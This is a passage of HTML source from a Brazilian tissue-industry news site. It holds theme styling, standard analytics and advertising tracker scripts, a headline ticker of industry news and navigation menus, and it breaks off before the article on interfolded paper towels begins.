.widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #52b51e;}.social-icons-item .custom-link-1-social-icon{background-color: #9bd114 !important;}.social-icons-item .custom-link-1-social-icon span{color: #9bd114;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-34,.tie-cat-item-34 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-34:after{border-top-color:#2ecc71 !important;}.tie-cat-34:hover{background-color:#10ae53 !important;}.tie-cat-34:hover:after{border-top-color:#10ae53 !important;}.tie-cat-37,.tie-cat-item-37 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-37:after{border-top-color:#9b59b6 !important;}.tie-cat-37:hover{background-color:#7d3b98 !important;}.tie-cat-37:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-39,.tie-cat-item-39 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-39:after{border-top-color:#34495e !important;}.tie-cat-39:hover{background-color:#162b40 !important;}.tie-cat-39:hover:after{border-top-color:#162b40 !important;}.tie-cat-41,.tie-cat-item-41 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-41:after{border-top-color:#795548 !important;}.tie-cat-41:hover{background-color:#5b372a !important;}.tie-cat-41:hover:after{border-top-color:#5b372a !important;}.tie-cat-42,.tie-cat-item-42 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-42:after{border-top-color:#4CAF50 !important;}.tie-cat-42:hover{background-color:#2e9132 !important;}.tie-cat-42:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #70d33c;background: -webkit-linear-gradient(135deg,#489520,#70d33c );background: -moz-linear-gradient(135deg,#489520,#70d33c );background: -o-linear-gradient(135deg,#489520,#70d33c );background: linear-gradient(135deg,#70d33c,#489520 );}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/tissueonline.com.br\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":"","type":"static","custom_event_post_id":61209,"name":"ViewContent","pixelIds":["571442767207264"],"eventID":"ff88582e-9e3e-44ad-8ccd-01d97a06095b","params":{"page_title":"Por que fabricar papel toalha interfolhada","post_type":"post","post_id":12094,"plugin":"PixelYourSite","user_role":"guest","event_url":"tissueonline.com.br\/por-que-fabricar-papel-toalha-interfolhada\/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["571442767207264"],"eventID":"1e3ef768-6d56-480c-99fb-0518c7a4e8f9","params":{"post_category":"Artigos, Tissue no Brasil","page_title":"Por que fabricar papel toalha interfolhada","post_type":"post","post_id":12094,"plugin":"PixelYourSite","user_role":"guest","event_url":"tissueonline.com.br\/por-que-fabricar-papel-toalha-interfolhada\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["571442767207264"],"eventID":"8583ae9a-930a-4574-b4c0-5ce0a2dfbb1f","params":{"page_title":"Por que fabricar papel toalha interfolhada","post_type":"post","post_id":12094,"plugin":"PixelYourSite","user_role":"guest","event_url":"tissueonline.com.br\/por-que-fabricar-papel-toalha-interfolhada\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["571442767207264"],"eventID":"3cb9bd32-f5c3-402e-ab9b-dccbb1719710","params":{"page_title":"Por que fabricar papel toalha interfolhada","post_type":"post","post_id":12094,"plugin":"PixelYourSite","user_role":"guest","event_url":"tissueonline.com.br\/por-que-fabricar-papel-toalha-interfolhada\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["571442767207264"],"eventID":"4944b65a-430a-48b4-a4c1-dfea1ea05ced","params":{"page_title":"Por que fabricar papel toalha interfolhada","post_type":"post","post_id":12094,"plugin":"PixelYourSite","user_role":"guest","event_url":"tissueonline.com.br\/por-que-fabricar-papel-toalha-interfolhada\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["571442767207264"],"advancedMatching":{"external_id":"dabacbdcbcfbdaacceddf"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["UA-18640750-2"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"UA-18640750-2":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-18640750-2":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https:\/\/tissueonline.com.br\/novo","ajaxUrl":"https:\/\/tissueonline.com.br\/novo\/wp-admin\/admin-ajax.php","ajax_event":"23001c170c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1762510736"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2TQHZM80PR&l=dataLayerPYS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayerPYS = window.dataLayerPYS || [];function gtag(){dataLayerPYS.push(arguments);}
gtag("set","linker",{"domains":["tissueonline.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-2TQHZM80PR");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tissueonline.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tissueonline.com.br/wp-json/wp/v2/posts/12094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tissueonline.com.br/novo/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tissueonline.com.br/?p=12094' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tissueonline.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftissueonline.com.br%2Fpor-que-fabricar-papel-toalha-interfolhada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tissueonline.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftissueonline.com.br%2Fpor-que-fabricar-papel-toalha-interfolhada%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://tissueonline.com.br/novo/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><script type="text/javascript">
_linkedin_partner_id = "1634329";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1634329&fmt=gif" />
</noscript>
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/3f0a9d8f-c168-4e09-9e62-714a6a583b29-loader.js" ></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script type="text/javascript">
_linkedin_partner_id = "1634329";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1634329&fmt=gif" />
</noscript>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18640750-2&l=dataLayerPYS"></script>
<script>
  window.dataLayerPYS = window.dataLayerPYS || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18640750-2');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TQHZM80PR&l=dataLayerPYS"></script>
<script>
  window.dataLayerPYS = window.dataLayerPYS || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2TQHZM80PR');
</script>

<style></style><!-- / Adning. -->

<link rel="icon" href="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/cropped-ICONE-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/cropped-ICONE-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/cropped-ICONE-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/cropped-ICONE-1-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-12094 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navegação Secundária">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						sexta-feira, 7 novembro 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Últimas notícias</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://tissueonline.com.br/kupel-bolivia-inaugura-novo-centro-de-distribuicao-e-reforca-sua-capacidade-logistica/">Kupel Bolívia inaugura novo Centro de Distribuição e reforça sua capacidade logística</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/voith-paper-reforca-parceria-com-a-cartao-sbravati-com-fornecimento-do-sistema-de-descontaminacao/">Voith Paper reforça parceria com a Cartão Sbravati com fornecimento do sistema de descontaminação</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/mili-e-reconhecida-como-uma-das-melhores-empresas-do-brasil-pela-veja-negocios/">Mili é reconhecida como uma das melhores empresas do Brasil pela VEJA Negócios</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/da-operacao-ao-conselho-uma-nova-perspectiva-sobre-legado-gestao-e-futuro/">Da operação ao Conselho: uma nova perspectiva sobre legado, gestão e futuro</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/tork-lanca-plataforma-focus4-sustainability-na-america-do-norte-para-fortalecer-a-higiene-empresarial-sustentavel/">Tork lança plataforma Focus4 Sustainability na América do Norte para fortalecer a higiene empresarial sustentável</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/lord-participa-da-feira-k-2025-maior-evento-mundial-de-plasticos-e-borracha/">Lord participa da Feira K 2025, maior evento mundial de plásticos e borracha</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/suzano-abre-inscricoes-para-jovem-aprendiz-estagio-tecnico-e-estagio-superior/">Suzano abre inscrições para Jovem Aprendiz e Estágios Técnico e Superior</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/valmet-e-jakspel-realizam-start-up-da-1a-linha-sincro-do-estado-do-amazonas-para-conversao-de-tissue/">Valmet e Jakspel realizam start-up da 1ª linha Sincro do estado do Amazonas para conversão de tissue</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/suzano-celebra-47-anos-em-aracruz-com-avancos-industriais-desenvolvimento-social-e-renovacao/">Suzano celebra 47 anos em Aracruz com avanços industriais, desenvolvimento social e renovação</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/referencia-em-marcas-proprias-drylock-entrega-inovacao-que-destaca-seus-clientes-no-mercado/">Referência em marcas próprias, Drylock entrega inovação que destaca seus clientes no mercado</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/industria-de-tissue-lanca-projeto-para-incentivar-colaboradores-a-praticarem-atividades-fisicas/">Indústria de tissue lança projeto para incentivar colaboradores a praticarem atividades físicas</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/clariquimica-e-a-excelencia-em-solucoes-para-papel-tissue/">CLARIQUÍMICA e a excelência em soluções para papel tissue</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 30px;">

			
			<a title="Tissue Online" href="https://tissueonline.com.br/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://tissueonline.com.br/novo/wp-content/uploads/2025/06/LOGO-TISSUE-ONLINE-BRASIL.svg">
					<img class="tie-logo-img-default tie-logo-img" src="https://tissueonline.com.br/novo/wp-content/uploads/2025/06/LOGO-TISSUE-ONLINE-BRASIL.svg" alt="Tissue Online" width="210" height="110" style="max-height:110px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style="max-width:700px; min-height:110px;"><div class="angwp_7669 _ning_outer ang_zone_7669 _ning_jss_zone _align_center" style="max-width:700px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7669_954367997" class="_ning_zone_inner" style="width:700px; height:110px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:700px; height:110px;"><div class="slide_1 slide" idle="15000"><div class="angwp_52233 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="52233" data-aid="7669" data-lid="0" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/RyeLE" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/09/Valmet-Tissue-Converting_Impulsionando-a-inovacao-no-setor-de-tissue_PT.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_52232 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="52232" data-aid="7669" data-lid="1" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/StDFj" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/10/FULL-TOBR.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="15000"><div class="angwp_78669 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="78669" data-aid="7669" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/jTsjF" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/78669/BANNER GAMBINI.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-solid-bg menu-style-side-arrow"  aria-label="Navegação Primária">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Tissue Online" href="https://tissueonline.com.br/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/LOGO-TISSUE-ONLINE-BRASIL-BCO.svg">
					<img class="tie-logo-img-default tie-logo-img" src="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/LOGO-TISSUE-ONLINE-BRASIL-BCO.svg" alt="Tissue Online" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-tissue-online" class="menu"><li id="menu-item-7446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-7446 mega-menu mega-cat mega-menu-posts " data-id="46" ><a href="https://tissueonline.com.br/category/noticias/">Notícias</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://tissueonline.com.br/category/noticias/" class="is-active is-loaded mega-sub-cat" data-id="46">Tudo</a></li>
<li class="mega-sub-cat-3156"><a href="https://tissueonline.com.br/category/noticias/carreira/" class="mega-sub-cat"  data-id="3156">Carreira</a></li>
<li class="mega-sub-cat-2574"><a href="https://tissueonline.com.br/category/noticias/colunistas/" class="mega-sub-cat"  data-id="2574">Colunistas</a></li>
<li class="mega-sub-cat-2155"><a href="https://tissueonline.com.br/category/noticias/editorial/" class="mega-sub-cat"  data-id="2155">Editorial</a></li>
<li class="mega-sub-cat-3157"><a href="https://tissueonline.com.br/category/noticias/esg-noticias/" class="mega-sub-cat"  data-id="3157">ESG</a></li>
<li class="mega-sub-cat-1316"><a href="https://tissueonline.com.br/category/noticias/evento/" class="mega-sub-cat"  data-id="1316">Eventos</a></li>
<li class="mega-sub-cat-2348"><a href="https://tissueonline.com.br/category/noticias/papeis-e-fibras/" class="mega-sub-cat"  data-id="2348">Papéis e fibras</a></li>
<li class="mega-sub-cat-2346"><a href="https://tissueonline.com.br/category/noticias/personal-care-no-brasil/" class="mega-sub-cat"  data-id="2346">Personal care no Brasil</a></li>
<li class="mega-sub-cat-2347"><a href="https://tissueonline.com.br/category/noticias/personal-care-no-mundo/" class="mega-sub-cat"  data-id="2347">Personal care no mundo</a></li>
<li class="mega-sub-cat-2274"><a href="https://tissueonline.com.br/category/noticias/reportagem-especial/" class="mega-sub-cat"  data-id="2274">Reportagem especial</a></li>
<li class="mega-sub-cat-47"><a href="https://tissueonline.com.br/category/noticias/tissue/" class="mega-sub-cat"  data-id="47">Tissue no Brasil</a></li>
<li class="mega-sub-cat-76"><a href="https://tissueonline.com.br/category/noticias/tissue-no-mundo/" class="mega-sub-cat"  data-id="76">Tissue no mundo</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445"><a href="https://tissueonline.com.br/category/videos/">TV Tissue</a></li>
<li id="menu-item-7455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7455"><a href="https://tissueonline.com.br/category/podcasts/">Podcasts</a></li>
<li id="menu-item-66301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66301"><a href="#">Tissue Summit</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-68599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68599"><a target="_blank" href="https://tissuesummit.com.br/">Tissue Summit Brasil <small class="menu-tiny-label " style="background-color:#2ecc71; color:#FFFFFF">SITE</small></a></li>
	<li id="menu-item-73438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73438"><a target="_blank" href="https://conteudo.tissueonline.com.br/tissue-summit-magazine-2025">Tissue Summit Magazine <small class="menu-tiny-label " style="background-color:#e74c3c; color:#FFFFFF">NOVA</small></a></li>
	<li id="menu-item-68600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68600"><a target="_blank" href="https://tissuesummitlatinoamerica.com/">Tissue Summit Latinoamérica <small class="menu-tiny-label " style="background-color:#2ecc71; color:#FFFFFF">SITE</small></a></li>
	<li id="menu-item-86938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86938"><a target="_blank" href="https://tissuesummitnorthamerica.com/">Tissue Summit North America</a></li>
</ul>
</li>
<li id="menu-item-68750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68750"><a href="#">Nexum Group</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83710"><a target="_blank" href="https://nexumgroup.com.br/">Nexum Group</a></li>
	<li id="menu-item-53877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53877"><a target="_blank" href="http://www.tissueonlinenorthamerica.com">Tissue Online North America <small class="menu-tiny-label " style="background-color:#204b8c; color:#FFFFFF">EN</small></a></li>
	<li id="menu-item-58230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58230"><a target="_blank" href="http://www.tissueonlinelatinoamerica.com">Tissue Online Latinoamérica <small class="menu-tiny-label " style="background-color:#d65237; color:#FFFFFF">ES</small></a></li>
	<li id="menu-item-68751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68751"><a target="_blank" href="https://portalcelulose.com.br/">Portal Celulose <small class="menu-tiny-label " style="background-color:#81d742; color:#FFFFFF">PT</small></a></li>
	<li id="menu-item-82804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82804"><a href="https://portalpersonalcare.com.br/">Portal Personal Care <small class="menu-tiny-label " style="background-color:#81d742; color:#FFFFFF">PT</small></a></li>
	<li id="menu-item-68752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68752"><a target="_blank" href="https://portalpackaging.com.br/">Portal Packaging <small class="menu-tiny-label " style="background-color:#81d742; color:#FFFFFF">PT</small></a></li>
